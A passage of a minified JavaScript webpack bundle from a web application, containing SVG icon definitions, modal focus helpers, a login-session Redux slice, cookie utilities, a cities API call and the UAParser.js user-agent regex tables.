1.4v11.66l-4-1.4V5.47zm-5 .99 3-1.01v11.7l-3 1.16V6.46zm14 11.08-3 1.01V6.86l3-1.16v11.84z"},child:[]}]})(e)}function em(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"},child:[]}]})(e)}},33875:e=>{e.exports=function(e,t,r,n){var o=r?r.call(n,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),l=0;l<i.length;l++){var c=i[l];if(!s(c))return!1;var u=e[c],d=t[c];if(!1===(o=r?r.call(n,u,d,c):void 0)||void 0===o&&u!==d)return!1}return!0}},36078:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=t.SafeNodeList=t.SafeHTMLCollection=void 0;var n=function(e){return e&&e.__esModule?e:{default:e}}(r(78755)).default,o=n.canUseDOM?window.HTMLElement:{};t.SafeHTMLCollection=n.canUseDOM?window.HTMLCollection:{},t.SafeNodeList=n.canUseDOM?window.NodeList:{},t.canUseDOM=n.canUseDOM,t.default=o},36893:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){o=[]},t.log=function(){},t.handleBlur=s,t.handleFocus=l,t.markForFocusLater=function(){o.push(document.activeElement)},t.returnFocus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=null;try{0!==o.length&&(t=o.pop()).focus({preventScroll:e});return}catch(e){console.warn(["You tried to return focus to",t,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){o.length>0&&o.pop()},t.setupScopedFocus=function(e){i=e,window.addEventListener?(window.addEventListener("blur",s,!1),document.addEventListener("focus",l,!0)):(window.attachEvent("onBlur",s),document.attachEvent("onFocus",l))},t.teardownScopedFocus=function(){i=null,window.addEventListener?(window.removeEventListener("blur",s),document.removeEventListener("focus",l)):(window.detachEvent("onBlur",s),document.detachEvent("onFocus",l))};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289)),o=[],i=null,a=!1;function s(){a=!0}function l(){a&&(a=!1,i&&setTimeout(function(){i.contains(document.activeElement)||((0,n.default)(i)[0]||i).focus()},0))}},36979:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>l,V8:()=>a});var n=r(11413),o=r(29728);let i={get:e=>{var t;let r=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,o.w)(o.S.get("/web_api/v1/login_sessions",{headers:r?{Cookie:r}:{}}))}},a=(0,n.zD)("session/fetchLoginSessions",async()=>{let e=await i.get();return"success"===e.status?{status:e.status,loginSession:e.response.data.login_session,flash:e.response.data.flash}:{status:e.status}}),s=(0,n.Z0)({name:"session",initialState:{loginStatus:"unchecked",loginSession:null,flash:null},reducers:{setLoginSession:(e,t)=>{e.loginStatus="loggedIn",e.loginSession=t.payload,e.flash=null},unsetLoginSession:e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}},extraReducers:e=>{e.addCase(a.rejected,e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}),e.addCase(a.fulfilled,(e,t)=>{"success"===t.payload.status?(e.loginStatus="loggedIn",e.loginSession=t.payload.loginSession,e.flash=t.payload.flash):(e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null)})}}),l=s.reducer,{setLoginSession:c,unsetLoginSession:u}=s.actions},38167:function(e,t){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function n(e,t){var r=Object.getOwnPropertyNames(e),n=Object.getOwnPropertyNames(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++){var i=r[o];if(e[i]!==t[i])return!1}return!0}Object.defineProperty(t,"__esModule",{value:!0}),t.areCookiesEqual=t.hasSameProperties=t.createCookie=t.isBrowser=void 0,t.isBrowser=function(){return"undefined"!=typeof window},t.createCookie=function(e,t,n){var o=n.sameSite;!0===o&&(o="strict"),(void 0===o||!1===o)&&(o="lax");var i=r(r({},n),{sameSite:o});return delete i.encode,r({name:e,value:t},i)},t.hasSameProperties=n,t.areCookiesEqual=function(e,t){var o=e.sameSite===t.sameSite;return"string"==typeof e.sameSite&&"string"==typeof t.sameSite&&(o=e.sameSite.toLowerCase()===t.sameSite.toLowerCase()),n(r(r({},e),{sameSite:void 0}),r(r({},t),{sameSite:void 0}))&&o}},38667:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/cities",{params:{prefecture_id:e}}))}},38806:(e,t,r)=>{"use strict";e.exports=r(29429)},39746:function(e,t,r){var n;!function(o,i){"use strict";var a="function",s="undefined",l="object",c="string",u="major",d="model",f="name",h="type",p="vendor",m="version",g="architecture",y="console",b="mobile",v="tablet",w="smarttv",x="wearable",_="embedded",C="Amazon",A="Apple",k="ASUS",j="BlackBerry",S="Browser",E="Chrome",O="Firefox",T="Google",z="Huawei",I="Microsoft",R="Motorola",M="Opera",P="Samsung",L="Sharp",H="Sony",F="Xiaomi",B="Zebra",D="Facebook",N="Chromium OS",U="Mac OS",V=" Browser",$=function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},W=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},q=function(e,t){return typeof e===c&&-1!==Y(t).indexOf(Y(e))},Y=function(e){return e.toLowerCase()},G=function(e,t){if(typeof e===c)return e=e.replace(/^\s\s*/,""),typeof t===s?e:e.substring(0,500)},X=function(e,t){for(var r,n,o,s,c,u,d=0;d<t.length&&!c;){var f=t[d],h=t[d+1];for(r=n=0;r<f.length&&!c&&f[r];)if(c=f[r++].exec(e))for(o=0;o<h.length;o++)u=c[++n],typeof(s=h[o])===l&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):void 0:this[s[0]]=u?s[1].call(this,u,s[2]):void 0:4===s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):i):this[s]=u||i;d+=2}},K=function(e,t){for(var r in t)if(typeof t[r]===l&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(q(t[r][n],e))return"?"===r?i:r}else if(q(t[r],e))return"?"===r?i:r;return t.hasOwnProperty("*")?t["*"]:e},Z={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},J={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[m,[f,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[m,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,m],[/opios[\/ ]+([\w\.]+)/i],[m,[f,M+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[m,[f,M+" GX"]],[/\bopr\/([\w\.]+)/i],[m,[f,M]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[m,[f,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[m,[f,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,m],[/quark(?:pc)?\/([-\w\.]+)/i],[m,[f,"Quark"]],[/\bddg\/([\w\.]+)/i],[m,[f,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[m,[f,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[m,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[m,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[m,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[m,[f,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[m,[f,"Smart Lenovo "+S]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure "+S],m],[/\bfocus\/([\w\.]+)/i],[m,[f,O+" Focus"]],[/\bopt\/([\w\.]+)/i],[m,[f,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[m,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[m,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[m,[f,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[m,[f,"MIUI"+V]],[/fxios\/([\w\.-]+)/i],[m,[f,O]],[/\bqihoobrowser\/?([\w\.]*)/i],[m,[f,"360"]],[/\b(qq)\/([\w\.]+)/i],[[f,/(.+)/,"$1Browser"],m],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+V],m],[/samsungbrowser\/([\w\.]+)/i],[m,[f,P+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[m,[f,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[f,"Sogou Mobile"],m],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[f,m],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[f],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[m,f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,D],m],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,m],[/\bgsa\/([\w\.]+) .*safari\//i],[m,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[m,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[m,[f,E+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,E+" WebView"],m],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[m,[f,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,m],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[m,[f,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[m,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[m,K,{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[f,m],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],m],[/(wolvic|librewolf)\/([\w\.]+)/i],[f,m],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[m,[f,O+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[f,[m,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[f,[m,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[g,"amd64"]],[/(ia32(?=;))/i],[[g,Y]],[/((?:i[346]|x)86)[;\)]/i],[[g,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[g,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[g,"armhf"]],[/windows (ce|mobile); ppc;/i],[[g,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[g,/ower/,"",Y]],[/(sun4\w)[;\)]/i],[[g,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[g,Y]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[p,P],[h,v]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[d,[p,P],[h,b]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[p,A],[h,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[p,A],[h,v]],[/(macintosh);/i],[d,[p,A]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[p,L],[h,b]],[/(?:honor)([-\w ]+)[;\)]/i],[d,[p,"Honor"],[h,b]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[p,z],[h,v]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[p,z],[h,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,b]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[p,"OPPO"],[h,b]],[/\b(opd2\d{3}a?) bui/i],[d,[p,"OPPO"],[h,v]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[p,"Vivo"],[h,b]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[d,[p,"Realme"],[h,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[p,R],[h,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[p,R],[h,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[p,"LG"],[h,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[p,"LG"],[h,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[p,"Lenovo"],[h,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[p,"Nokia"],[h,b]],[/(pixel c)\b/i],[d,[p,T],[h,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[p,T],[h,b]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[p,H],[h,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[p,H],[h,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[p,"OnePlus"],[h,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[p,C],[h,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[p,C],[h,b]],[/(playbook);[-\w\),; ]+(rim)/i],[d,p,[h,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[p,j],[h,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[p,k],[h,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[p,k],[h,b]],[/(nexus 9)/i],[d,[p,"HTC"],[h,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[p,[d,/_/g," "],[h,b]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[d,[p,"TCL"],[h,v]],[/(itel) ((\w+))/i],[[p,Y],d,[h,K,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[p,"Acer"],[h,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[p,"Meizu"],[h,b]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[d,[p,"Ulefone"],[h,b]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[d,[p,"Energizer"],[h,b]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[d,[p,"Cat"],[h,b]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[d,[p,"Smartfren"],[h,b]],[/droid.+; (a(?:015|06[35]|142p?))/i],[d,[p,"Nothing"],[h,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[p,d,[h,b]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[p,d,[h,v]],[/(surface duo)/i],[d,[p,I],[h,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[p,"Fairphone"],[h,b]],[/(u304aa)/i],[d,[p,"AT&T"],[h,b]],[/\bsie-(\w*)/i],[d,[p,"Siemens"],[h,b]],[/\b(rct\w+) b/i],[d,[p,"RCA"],[h,v]],[/\b(venue[\d ]{2,7}) b/i],[d,[p,"Dell"],[h,v]],[/\b(q(?:mv|ta)\w+) b/i],[d,[p,"Verizon"],[h,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[p,"Barnes & Noble"],[h,v]],[/\b(tm\d{3}\w+) b/i],[d,[p,"NuVision"],[h,v]],[/\b(k88) b/i],[d,[p,"ZTE"],[h,v]],[/\b(nx\d{3}j) b/i],[d,[p,"ZTE"],[h,b]],[/\b(gen\d{3}) b.+49h/i],[d,[p,"Swiss"],[h,b]],[/\b(zur\d{3}) b/i],[d,[p,"Swiss"],[h,v]],[/\b((zeki)?tb.*\b) b/i],[d,[p,"Zeki"],[h,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[p,"Dragon Touch"],d,[h,v]],[/\b(ns-?\w{0,9}) b/i],[d,[p,"Insignia"],[h,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[p,"NextBook"],[h,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[p,"Voice"],d,[h,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[p,"LvTel"],d,[h,b]],[/\b(ph-1) /i],[d,[p,"Essential"],[h,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[p,"Envizen"],[h,v]],[/\b(trio[-\w\. ]+) b/i],[d,[p,"MachSpeed"],[h,v]],[/\btu_(1491) b/i],[d,[p,"Rotor"],[h,v]],[/(shield[\w ]+) b/i],[d,[p,"Nvidia"],[h,v]],[/(sprint) (\w+)/i],[p,d,[h,b]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,I],[h,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[p,B],[h,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[p,B],[h,b]],[/smart-tv.+(samsung)/i],[p,[h,w]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,P],[h,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[p,"LG"],[h,w]],[/(apple) ?tv/i],[p,[d,A+" TV"],[h,w]],[/crkey/i],[[d,E+"cast"],[p,T],[h,w]],[/droid.+aft(\w+)( bui|\))/i],[d,[p,C],[h,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[p,L],[h,w]],[/(bravia[\w ]+)( bui|\))/i],[d,[p,H],[h,w]],[/(mitv-\w{5}) bui/i],[d,[p,F],[h,w]],[/Hbbtv.*(technisat) (.*);/i],[p,d,[h,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[p,G],[d,G],[h,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[h,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[p,d,[h,y]],[/droid.+; (shield) bui/i],[d,[p,"Nvidia"],[h,y]],[/(playstation [345portablevi]+)/i],[d,[p,H],[h,y]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[p,I],[h,y]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[d,[p,P],[h,x]],[/((pebble))app/i],[p,d,[h,x]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[p,A],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/droid.+; (wt63?0{2,3})\)/i],[d,[p,B],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/(pico) (4|neo3(?: link|pro)?)/i],[p,d,[h,x]],[/; (quest( \d| pro)?)/i],[d,[p,D],[h,x]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[p,[h,_]],[/(aeobc)\b/i],[d,[p,C],[h,_]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[d,[h,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[h,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[h,v]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[h,b]],[/(android[-\w\. ]{0,9});.+buil/i],[d,[p,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[m,[f,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[f,m],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[m,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,m],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[m,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,m],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[f,[m,K,Z]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[m,K,Z],[f,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[m,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,U],[m,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[m,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,m],[/\(bb(10);/i],[m,[f,j]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[m,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[m,[f,O+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[m,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[m,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[m,[f,E+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,N],m],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= 